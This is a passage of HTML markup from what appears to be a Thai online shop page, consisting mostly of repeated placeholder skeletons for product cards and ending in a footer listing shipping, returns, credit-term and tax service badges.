class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div></div></div></div></div> <div><!----></div></div></div></div></div> <!----> <div class="main-footer no-print"><div class="container-subscribe"><div class="subscribe"><div class="d-flex"><img src="/_nuxt/img/footer-1.ca77867.png" width="34" height="34" alt="ส่งฟรี ทั่วไทย* เมื่อช้อป 499.-*"> <h3><p class="fw-bold mb-0">
            ส่งฟรี ทั่วไทย*
          </p> <p class="mb-0">เมื่อช้อป 499.-*</p></h3></div> <div class="d-flex"><img src="/_nuxt/img/footer-2.499d843.png" width="34" height="33" alt="รับประกันความพึงพอใจ เปลี่ยน/คืนสินค้าใน 30 วัน*"> <h3><p class="fw-bold mb-0">
            รับประกันความพึงพอใจ
          </p> <p class="mb-0">เปลี่ยน/คืนสินค้าใน 30 วัน*</p></h3></div> <div class="d-flex"><img src="/_nuxt/img/footer-3.0809e73.png" width="34" height="33" alt="ตั้งค่าระบบอนุมัติ ตามนโยบายบริษัทคุณ"> <h3><p class="fw-bold mb-0">
            ตั้งค่าระบบอนุมัติ
          </p> <p class="mb-0">ตามนโยบายบริษัทคุณ</p></h3></div> <div class="d-flex"><img src="/_nuxt/img/footer-4.e04924c.png" width="34" height="33" alt="รับเครดิตเทอม สูงสุด 60 วัน*"> <h3><p class="fw-bold mb-0">
            รับเครดิตเทอม
          </p> <p class="mb-0">สูงสุด 60 วัน*</p></h3></div> <div class="d-flex"><img src="/_nuxt/img/footer-5.0c649c6.png" width="34" height="34" alt="ปฏิบัติทางภาษีถูกต้อง"> <h3><p class="fw-bold mb-0">
            ปฏิบัติทางภาษีถูกต้อง
